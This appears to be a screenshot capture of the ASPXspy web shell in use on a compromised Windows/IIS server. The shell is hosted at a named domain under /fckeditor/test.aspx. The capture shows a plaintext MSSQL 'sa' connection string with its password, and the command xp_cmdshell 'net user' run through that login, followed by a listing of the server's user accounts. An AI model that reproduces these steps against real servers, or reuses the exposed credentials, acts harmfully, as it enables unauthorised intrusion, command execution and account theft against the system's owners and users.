 ASPXspy
tjykdx.pcwlkj.cn/fckeditor/test.aspx
116.255.180.243:80(tjykdx.pcwlkj.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortS
DataBase >>
ConnString : server=WEST91243;UID=sa;PWD=xlp328@qq.com;database=webdb;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) Dec 10 2010 10:56:29 Copyright (c) 1988-200
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
100cp 37mh 400_pcwlkj
a_pcwlkj a180la Administrator
ASPNET b_pcwlkj buy56
c_pcwlkj d_pcwlkj demo_pcwlkj
doc56 Guest idc_pcwlkj
IUSR_WEST263-3ADE52F IWAM_WEST263-3ADE52F jinye58
kyw88 lw328 mssqluser
mysql servu shop_pcwlkj